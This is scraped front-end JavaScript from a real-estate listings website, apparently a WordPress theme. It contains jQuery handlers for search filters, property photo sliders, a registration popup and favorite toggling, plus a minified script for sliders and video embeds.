						} else if (valor != '--' && valor != "") {
							ib_moreFilter[ID] = valor;
						}
					});
				}
				// ***************
				$(".ib-modal-filters-mobile").show();
				if (/webOS|iPhone|iPad/i.test(navigator.userAgent)) {
				  $('body').addClass('only-mobile');
				}
			}
			
			/*
			if($filterMobile.hasClass('ib-fmobile-active')) {
				$ibAdvanced.removeClass('ib-badvanced-active');
				$filterMobile.removeClass('ib-fmobile-active');
				if ($('body').width() < 990) $ibFilterContainer.removeClass('ib-filter-container-fixed');
			} else {
				$ibAdvanced.addClass('ib-badvanced-active');
				$filterMobile.addClass('ib-fmobile-active');
				if ($('body').width() < 990) $ibFilterContainer.addClass('ib-filter-container-fixed');
			}
			*/
		});

		// hide more filter [mobile]
		$(".ib-close-modal-filters-mobile").on("click", function() {
			$(".ib-modal-filters-mobile").hide();
			if (/webOS|iPhone|iPad/i.test(navigator.userAgent)) {
			  $('body').removeClass('only-mobile');
			}
		});

		$(document).on("click", ".flex-slider-prev", function(event) {
			event.stopPropagation();
			var node = $(this).prev().find('li.flex-slider-current');
			var index = node.index();
			var total = $(this).prev().find('li').length;
			index = (index === 0) ? (total - 1) : (index - 1);
			$(this).prev().find('li').removeClass('flex-slider-current');
			$(this).prev().find('li').addClass('flex-slider-item-hidden');
			$(this).prev().find('li').eq(index).removeClass('flex-slider-item-hidden').addClass('flex-slider-current');
			myLazyLoad.update();
			// Open Registration popup after 3 property pictures are showed [force registration]
			if ("yes" === __flex_g_settings.anonymous) {
				if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
					countClickAnonymous++;
			
					if (countClickAnonymous >= 3) {
						$("#modal_login").addClass("active_modal")
						.find('[data-tab]').removeClass('active');
					
						$("#modal_login").addClass("active_modal")
							.find('[data-tab]:eq(1)')
							.addClass('active');
						
						$("#modal_login")
							.find(".item_tab")
							.removeClass("active");
						
						$("#tabRegister")
						.addClass("active");
						$("#modal_login #msRst").empty().html($("#mstextRst").html());
						$("button.close-modal").addClass("ib-close-mproperty");
						//$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
						/*TEXTO LOGIN*/
						var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
						$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

						jQuery(".ms-fub-register").removeClass("hidden");
						jQuery(".ms-footer-sm").addClass("hidden");

						if (jQuery('#follow_up_boss_valid_register').is(':checked')) {
							jQuery("#socialMediaRegister").removeClass("disabled");
						}else{
							jQuery("#socialMediaRegister").addClass("disabled");
						}
						countClickAnonymous = 0;
					}
				}
			}
		});
		
		$(document).on("click", ".flex-slider-next", function(event) {
			event.stopPropagation();
			var node = $(this).prev().prev().find('li.flex-slider-current');
			var index = node.index();
			var total = $(this).prev().prev().find('li').length;
			if (index >= (total - 1)) {
				index = 0;
			} else {
				index = index + 1;
			}
			// index = (index >= (total - 1)) ? 0 : (index + 1);
			$(this).prev().prev().find('li').removeClass('flex-slider-current');
			$(this).prev().prev().find('li').addClass('flex-slider-item-hidden');
			$(this).prev().prev().find('li').eq(index).removeClass('flex-slider-item-hidden').addClass('flex-slider-current');
			myLazyLoad.update();
			// Open Registration popup after 3 clicks property pictures are showed [force registration]
			if ("yes" === __flex_g_settings.anonymous) {
				if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
					countClickAnonymous++;
			
					if (countClickAnonymous >= 3) {
						$("#modal_login").addClass("active_modal")
						.find('[data-tab]').removeClass('active');
					
						$("#modal_login").addClass("active_modal")
							.find('[data-tab]:eq(1)')
							.addClass('active');
						
						$("#modal_login")
							.find(".item_tab")
							.removeClass("active");
						
						$("#tabRegister")
						.addClass("active");
						$("#modal_login #msRst").empty().html($("#mstextRst").html());
						$("button.close-modal").addClass("ib-close-mproperty");
						//$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
						/*TEXTO LOGIN*/
						var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
						$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

						jQuery(".ms-fub-register").removeClass("hidden");
						jQuery(".ms-footer-sm").addClass("hidden");

						if (jQuery('#follow_up_boss_valid_register').is(':checked')) {
							jQuery("#socialMediaRegister").removeClass("disabled");
						}else{
							jQuery("#socialMediaRegister").addClass("disabled");
						}
						countClickAnonymous = 0;
					}
				}
			}
		});

		// refresh page
		$("#ib-apply-clear").on("click", function() {
			if( /Android|webOS|iPhone|iPad|iPod|Opera Mini/i.test(navigator.userAgent) ) {
				$('.ib-item-collapse-sale').show();
				$('.ib-item-collapse-rent').hide();
				IB_SEARCH_FILTER_FORM = $("#flex_idx_search_filter_form");
				$.each( moreFilterHidden, function( name, value){
					if((name == 'min_rent_price' || name == 'max_rent_price' ) && parseInt(value) > 0){
						$('.ib-item-collapse-sale').hide();
						$('.ib-item-collapse-rent').show();
					}
					IB_SEARCH_FILTER_FORM.find('[name="'+name+'"]').val(value);
				});

				var flex_filter_form = $('.ib-wrap-collapse');
				$(flex_filter_form).find('input:radio, input:checkbox, select').each(function() {
					var ID = $(this).attr("id");
					if($.inArray( $(this).attr("type"), ['checkbox', 'radio']) !== -1) {
						$(this).prop('checked', ((ib_moreFilter[ID] != undefined )? true : false));
					} else {
						if(ib_moreFilter[ID] != undefined ) {
							$(this).attr('value', ib_moreFilter[ID]).attr('selected', 'selected');
						} else {
							$(this).prop('selectedIndex', 0);
						}
					}
				});
				setTimeout(function () { $("#flex_idx_search_filter_form").trigger("submit"); }, 250);
			} else {
				location.href = __flex_idx_search_filter.searchFilterPermalink;
			}

			// window.scrollTo(0,0);
			// location.href = __flex_idx_search_filter_v2.searchFilterPermalink;
		});

		// hide more filter [mobile]
		$("#ib-apply-filters-btn").on("click", function() {
			$(".ib-modal-filters-mobile").hide();
			window.scrollTo(0,0);
			if (/webOS|iPhone|iPad/i.test(navigator.userAgent)) {
			  $('body').removeClass('only-mobile');
			}
		});
	}

	// Openers
	if ($btnOpeners.length) {
		$btnOpeners.find('.ib-oiwrapper').on('click', function(){
			let $parent = $(this).parent();
			if ($parent.hasClass('ib-oitem-active')) {
				$parent.removeClass('ib-oitem-active');
			} else {
				$parent.addClass('ib-oitem-active').siblings().removeClass('ib-oitem-active');
				if(!$parent.hasClass('ib-oadbanced')) $filterMobile.removeClass('ib-fmobile-active');
			}
		});
	}

	// Builder galery
	$(".ib-listings-ct:eq(0)").on("click", ".gs-next-arrow, .gs-prev-arrow", function () {
		// Open Registration popup after 3 property pictures are showed [force registration]
		if ("yes" === __flex_g_settings.anonymous) {
			if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
				countClickAnonymous++;
		
				if (countClickAnonymous >= 3) {
					$("#modal_login").addClass("active_modal").find('[data-tab]').removeClass('active');
					$("#modal_login").addClass("active_modal").find('[data-tab]:eq(1)').addClass('active');
					$("#modal_login").find(".item_tab").removeClass("active");
					$("#tabRegister").addClass("active");
					$("button.close-modal").addClass("ib-close-mproperty");
					$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
					$("#modal_login h2").html(
					$("#modal_login").find("[data-tab]:eq(1)").data("text-force"));
					/*Asigamos el texto personalizado*/
					var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
					$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

					jQuery(".ms-fub-register").removeClass("hidden");
					jQuery(".ms-footer-sm").addClass("hidden");

					if (jQuery('#follow_up_boss_valid_register').is(':checked')) {
						jQuery("#socialMediaRegister").removeClass("disabled");
					}else{
						jQuery("#socialMediaRegister").addClass("disabled");
					}
					countClickAnonymous = 0;
				}
			}
		}

		var $wSlider = $(this).parents('.ib-pislider');

		if (!$wSlider.hasClass('gs-builded')) {
			$wSlider.find('.ib-pifimg').removeClass('ib-pifimg');
			$wSlider.find('.gs-container-navs').remove();
			$wSlider.greatSlider({
				type: 'fade',
				nav: true,
				bullets: false,
				autoHeight: false,
				lazyLoad: true,
				startPosition: 2,
				layout: {
					arrowDefaultStyles: false
				},
				onLoadedItem: function(item, index, response) {
					if ("success" != response) {
						setTimeout(function () {
							item.attr("src", "https://www.idxboost.com/i/default_thumbnail.jpg");
						}, 2000);
					}
				}
			});
		}

		// var $wSlider = $(this).parents('.ib-pislider');

		// if (!$wSlider.hasClass('gs-builded')) {
		//     var $newImages = '',
		//         $mlsCode = $wSlider.attr('data-mls'),
		//         $imgCnt = $wSlider.attr('data-img-cnt');
			
		//     if ($mlsCode == undefined) return console.log('MLS code no found!');
		//     if ($imgCnt == undefined) return console.log('Counter not found!');

		//     $.each(getGallery($mlsCode, $imgCnt, 2), function(i, m){
		//         $newImages += '<img data-lazy="' + m + '" class="gs-lazy">';
		//     });

		//     $wSlider.html($newImages);

		//     $wSlider.greatSlider({
		//         type: 'fade',
		//         nav: true,
		//         bullets: false,
		//         autoHeight: false,
		//         lazyLoad: true,
		//         layout: {
		//             arrowDefaultStyles: false
		//         },
		//     });
		// }
	});

	// Fixed filter in scroll
	var lastScroll = 0;
	/*$(window).scroll(function(){
		let $currentScroll = $(this).scrollTop() + 86;
		if ($currentScroll > lastScroll) {
			if ($currentScroll >= $ibFilterContainer.position().top) {
				if (!$ibFilterContainer.hasClass('ib-filter-container-inscroll')) $ibFilterContainer.addClass('ib-filter-container-inscroll');
			}
		} else {
			if ($currentScroll <= $ibFilterContainer.position().top) {
				if ($ibFilterContainer.hasClass('ib-filter-container-inscroll')) $ibFilterContainer.removeClass('ib-filter-container-inscroll');
			}
		}
		lastScroll = $currentScroll;
	});*/

	// Close All filters with Matching BTN
	$ibMatchingbtn.on("click", function() {
		$ibAdvanced.find('.ib-oiwrapper').click();
	});
	$('.ib-fmapply').click(function() {
	   $('.ib-badvanced').click();
	});

	// Cambio de vista desde botonera
	$('.idx-bta-map').click(function(){
		$('.ib-mobile-sview').val('map');
		$('.ib-mobile-sview').change();
	});

	// cambio de vista desde botonera
	$('.idx-bta-grid').click(function(){
		$('.ib-mobile-sview').val('grid');
		$('.ib-mobile-sview').change();
	});

	$('.save-button-responsive').click(()=>{
		$('.ib-dbsave').click()
	});

	// botones de shared en mobile
	$('body').on('click', '.ib-pshared', function(){
		$(this).toggleClass('ib-ps-active');
	});

	// Request information
	$('body').on('click', '.ib-requestinfo',()=>{
		//$('.ib-mmpd').animate({scrollTop: $('.ib-cfsubmit').offset().top - $('.ib-pcheader').height()}, 2000, ()=>{
			$('.ib-cffitem:first-child input').focus();
		//});
	});

	if ( 
		typeof(ib_search_filter_extra) == "undefined" || 
		!ib_search_filter_extra.hasOwnProperty('mode') || 
		ib_search_filter_extra.mode !== 'slider'
	  ) {
		var wmaxWidth = $(window).width();
	  
		if (wmaxWidth > 1023) {
			$("body").addClass("ms-hidden-ovf");
		}
	}

}(jQuery));

(function($) {

$(function() {
	// dom ready
	$(window).on("popstate", function(event) {
		// console.group("[popstate]");
		// console.log(location.href);
		// console.dir(event);
		// console.groupEnd("[popstate]");

		if ($("#modal_login").is(":visible")) {
			$(".close").click();
		}

		$(".ib-pbtnclose").click();
	});
});

})(jQuery);


//ACCIONES QUE SE GENERAN EN EL MODO SLIDER: POR EJEMPLO SAVE, MOSTRAR MODAL, ETC.
if (typeof IS_SEARCH_FILTER_CARROUSEL !== "undefined") {

(function ($) {
	$(function() {
		// $(document).on("click", ".gs-bullet", function() {
		//     setTimeout(function () {
		//       myLazyLoad = new LazyLoad({
		//         elements_selector: ".flex-lazy-image",
		//         callback_load: function() {},
		//         callback_error: function(element){
		//           $(element).attr('src','https://idxboost.com/i/default_thumbnail.jpg').removeClass('error').addClass('loaded');
		//           $(element).attr('data-origin','https://idxboost.com/i/default_thumbnail.jpg');
		//         }
		//     });
		//     }, 600);
		// });

		$('.ib-properties-slider').on("click", ".flex-slider-next", function(event) {
			event.stopPropagation();
			var node = $(this).prev().prev().find('li.flex-slider-current');
			var index = node.index();
			var total = $(this).prev().prev().find('li').length;
			if (index >= (total - 1)) {
				index = 0;
			} else {
				index = index + 1;
			}
			// index = (index >= (total - 1)) ? 0 : (index + 1);
			$(this).prev().prev().find('li').removeClass('flex-slider-current');
			$(this).prev().prev().find('li').addClass('flex-slider-item-hidden');
			$(this).prev().prev().find('li').eq(index).removeClass('flex-slider-item-hidden').addClass('flex-slider-current');
			myLazyLoad.update();
	
			// Open Registration popup after 3 property pictures are showed [force registration]
			// if ("yes" === __flex_g_settings.anonymous) {
			//     if ( (__flex_g_settings.hasOwnProperty("force_registration")) && (1 == __flex_g_settings.force_registration) ) {
			//         countClickAnonymous++;
			
			//         if (countClickAnonymous >= 3) {
			//             $("#modal_login").addClass("active_modal")
			//             .find('[data-tab]').removeClass('active');
				
			//             $("#modal_login").addClass("active_modal")
			//                 .find('[data-tab]:eq(1)')
			//                 .addClass('active');
						
			//             $("#modal_login")
			//                 .find(".item_tab")
			//                 .removeClass("active");
						
			//             $("#tabRegister")
			//                 .addClass("active");
			
			//             $("button.close-modal").addClass("ib-close-mproperty");
			//             $(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
			
			//             $("#modal_login h2").html($("#modal_login").find('[data-tab]:eq(1)').data("text-force"));
			//             countClickAnonymous = 0;
			//         }
			//     }
			// }
		});
	
		$('.ib-properties-slider').on("click", ".flex-favorite-btn", function(event) {
			event.stopPropagation();
			event.preventDefault();
			// active
			var buton_corazon = $(this);
			if (__flex_g_settings.anonymous === "yes") {
				//active_modal($('#modal_login'));

				$("#modal_login").addClass("active_modal").find('[data-tab]').removeClass('active');
				$("#modal_login").addClass("active_modal").find('[data-tab]:eq(1)').addClass('active');
				$("#modal_login").find(".item_tab").removeClass("active");
				$("#tabRegister").addClass("active");
				$("button.close-modal").addClass("ib-close-mproperty");
				$(".overlay_modal").css("background-color", "rgba(0,0,0,0.8);");
				$("#modal_login h2").html(
				$("#modal_login").find("[data-tab]:eq(1)").data("text-force"));
				/*Asigamos el texto personalizado*/
				var titleText = $(".header-tab a[data-tab='tabRegister']").attr('data-text')
				$("#modal_login .modal_cm .content_md .heder_md .ms-title-modal").html(titleText);

			} else {
				// ajax favorite
				var class_id = $(this).parents('.propertie').data('class-id');
				var mls_num = $(this).parents('.propertie').data("mls");
				var property_subject = $(this).parents('.propertie').data("address");
	
				if (!$(this).hasClass('active')) {
					//console.log('mark as favorite');
					$(this).addClass('active');
					$.ajax({
						url: __flex_g_settings.ajaxUrl,
						method: "POST",
						data: {
							action: "flex_favorite",
							class_id: class_id,
							mls_num: mls_num,
							subject:property_subject,
							search_url: window.location.href,
							type_action: 'add'
						},
						dataType: "json",
						success: function(data) {
							$(buton_corazon).attr("data-alert-token", data.token_alert);
						}
					});
				} else {
					$(buton_corazon).removeClass('active');
					var token_alert = $(this).attr("data-alert-token");
					$.ajax({
						url: __flex_g_settings.ajaxUrl,
						method: "POST",
						data: {
							action: "flex_favorite",
							class_id: class_id,
							mls_num: mls_num,
							type_action: 'remove',
							token_alert: token_alert
						},
						dataType: "json",
						success: function(data) {
							$(buton_corazon).attr("data-alert-token", '');
						}
					});
				}
			}
		});
	});
})(jQuery);

}


--- FILE ---
content_type: application/javascript
request_url: https://luxurylivinghq.com/wp-content/themes/builder/js/project.min.js
body_size: 2337
content:
!function(e){var t=e(".ms-next-step");t.length&&t.click((function(){var t=e(e(this).attr("data-step")).offset().top-80;e("html, body").animate({scrollTop:t},800)}));var a=e("#page-scroll-up");e(window).scroll((function(){e(window).scrollTop()>300?a.addClass("show"):a.removeClass("show")})),a.on("click",(function(t){t.preventDefault(),e("html, body").animate({scrollTop:0},"300")}));var i=e("#testimonial-slider");i.length&&i.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,autoHeight:!0,startPosition:1,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},onInited:function(){c(i)},onResized:function(){c(i)}});var o=e("#ms-condo-slider");o.length&&o.greatSlider({type:"swipe",navSpeed:1e3,lazyLoad:!0,nav:!1,bullets:!0,items:1,autoDestroy:!0,layout:{bulletDefaultStyles:!1,wrapperBulletsClass:"clidxboost-gs-wrapper-bullets",resizeClass:"ms-resize",arrowPrevContent:"Prev",arrowNextContent:"Next"},breakPoints:{768:{items:2,nav:!0,bullets:!1},991:{items:3},1024:{items:4}},onInited:function(){c(o)},onResized:function(){var t;c(o),(t=o.find("img")).length&&t.each((function(){var t=e(this).attr("data-img");e(this).attr("src",t),e(this).removeClass()}))}}),function(t){var a=e(t);if(a.length&&e("body").hasClass("ms-float-header")){var i=e("#header").outerHeight();e(window).scroll((function(){e(window).scrollTop()>i?a.addClass("headerColor"):a.removeClass("headerColor")}))}}(".ms-float-header");var s,l=document.getElementsByClassName("accordion");for(s=0;s<l.length;s++)l[s].addEventListener("click",(function(){this.classList.toggle("active")}));function n(){var t=e(".ms-animate");t.length&&t.each((function(t){var a=e("#"+e(this).attr("id"));if(r(a)){var i=0,o=e(this);a.find("[data-img]").each((function(t){if("image"==e(this).attr("data-real-type"))r(e(this))&&(e(this).attr("src",e(this).attr("data-img")).on("load",(function(){e(this).removeAttr("data-img").addClass("ms-loaded")})),i++);else if("agentVideo"==e(this).attr("data-real-type")){if(r(e(this))){e(this).html('<div id="player"></div>');var s=e(this).attr("data-img"),l=e(this).attr("data-title");if(void 0!==s)if(-1!==(s=s.toString()).indexOf("youtube")){var n=s.lastIndexOf("&");-1!==n&&(s=s.substring(0,n));var d=s.indexOf("embed");-1!==d&&(s="https://www.youtube.com/watch?v="+s.substring(d+6,d+17));var m=s.substring(s.length-11,s.length);e("body").append('<script>var tag=document.createElement("script");tag.src="https://www.youtube.com/iframe_api";var player,firstScriptTag=document.getElementsByTagName("script")[0];function onYouTubeIframeAPIReady(){player=new YT.Player("player",{width:"100%",videoId:"'+m+'",playerVars:{autoplay:1,playsinline:1,loop:1,rel:0,showinfo:0},events:{onReady:onPlayerReady,onStateChange:onPlayerStateChange}})}function onPlayerReady(e){e.target.mute(),e.target.playVideo()}function onPlayerStateChange(e){e.data==YT.PlayerState.ENDED&&(player.seekTo(0),player.playVideo())}function stopVideo(){player.stopVideo()}firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);<\/script>')}else if(-1!==s.indexOf("vimeo")){var c="https://player.vimeo.com/video/"+s.substring(s.indexOf(".com")+5,s.length).replace("/","");e(this).html('<iframe allow="autoplay; encrypted-media" title="'+l+'" src="'+c+'?autoplay=1&amp;muted=1&loop=1" frameborder="0" allowfullscreen></iframe>')}else e(this).html('<video src="'+s+'" title="'+l+'" preload="none" loop muted playsinline>');e(this).removeAttr("data-img"),o.addClass("ms-loaded-animate").removeClass("ms-animate"),i++}}else if("video"==e(this).attr("data-real-type")){if(r(e(this))){var u=e(this).attr("id"),f=e(this).attr("data-img");l=e(this).attr("data-title");e(this).html('<video id="idx-video-'+u+'" src="'+f+'" title="'+l+'" preload="none" loop muted playsinline></video>'),e(this).removeAttr("data-img"),setTimeout((function(){e("#idx-video-"+u)[0].play()}),1e3),i==a.find("[data-img]").size()&&o.addClass("ms-loaded-animate").removeClass("ms-animate"),i++}}else if("youtube"==e(this).attr("data-real-type")){if(r(e(this))){f=e(this).attr("data-img"),l=e(this).attr("data-title");e(this).html("<iframe allowfullscreen='' src='"+f+"' title='"+l+"' frameborder='0' allowfullscreen></iframe>"),e(this).removeAttr("data-img"),i++}}else if("mapa"==e(this).attr("data-real-type")&&r(e(this))){var p=e(this).attr("data-img"),v=e(this).attr("data-lat"),h=e(this).attr("data-lng");if(void 0!==p&&void 0!==v&&void 0!==h){var g={lat:parseFloat(v),lng:parseFloat(h)},y=new google.maps.Map(document.getElementById(p),{zoom:16,center:g,mapTypeControl:!1,fullscreenControl:!1});new google.maps.Marker({position:g,map:y});e(this).removeAttr("data-img")}i++}})),i==a.find("[data-img]").size()&&o.addClass("ms-loaded-animate").removeClass("ms-animate")}}))}function r(t){var a,i,o;return i=(a=e(window).scrollTop())+e(window).height(),(o=e(t).offset().top)+e(t).height()>a&&o<i}e(window).load((function(){n()})),e(window).scroll((function(){n()})),WebFont.load({google:{families:["Open+Sans:300,400,600,700,800&display=swap"]}}),e(document).on("click",".ms-show-form",(function(t){t.preventDefault(),e("body").addClass("ms-active-form")})),e(document).on("click",".ms-close-modal",(function(){e("body").removeClass("ms-active-form")})),e(document).on("click",".ms-active-form .sweet-alert button.confirm",(function(){e("body").removeClass("ms-active-form")})),e(document).on("click",".vd-play",(function(){var t=function(e){console.log("elBoton="+e);var t=e.attr("data-video"),a=e.attr("data-video");if(void 0!==t){if(-1!==(t=t.toString()).indexOf("youtube")){var i=t.lastIndexOf("&");-1!==i&&(t=t.substring(0,i));var o=t.indexOf("embed");return-1!==o&&(t="https://www.youtube.com/watch?v="+t.substring(o+6,o+17)),'<iframe allow="autoplay; encrypted-media" src="'+("https://www.youtube.com/embed/"+t.substring(t.length-11,t.length)+"?autoplay=1;rel=0&showinfo=0")+'" title="'+a+'" frameborder="0" allowfullscreen></iframe>'}return-1!==t.indexOf("vimeo")?'<iframe allow="autoplay; encrypted-media" src="'+("https://player.vimeo.com/video/"+t.substring(t.indexOf(".com")+5,t.length).replace("/",""))+'?autoplay=1" title="'+a+'" frameborder="0" allowfullscreen></iframe>':'<video src="'+t+'" title="'+a+'" autoplay playsinline>'}}(e(this));t&&(e("body").append('<div class="video-inside"><div class="iframe">'+t+'</div><button class="close-vi" aria-label="Close"><span class="op-icon-close">x</span></button><div class="bg-close"></div></div>'),setTimeout((function(){e("body").find(".video-inside").addClass("ms-show-video")}),500))})),e(document).on("click",".close-vi, .bg-close",(function(){var t=e(this).parent();e("body").find(".video-inside").removeClass("ms-show-video"),setTimeout((function(){t.remove()}),1200)}));e(document);if(e("#ms-change-text").length){var d=e(".quotes"),m=-1;!function t(){++m,e(".quotes").removeClass("active active_span"),d.eq(m%d.length).addClass("active").fadeIn(300,(function(){e(this).addClass("active_span")})).delay(4e3).fadeOut(900,t)}()}function c(t){var a=0,i=t.find(".gs-bullet");i.length&&i.each((function(){var t="View Slide "+(a+=1);e(this).attr("aria-label",t)}))}}(jQuery);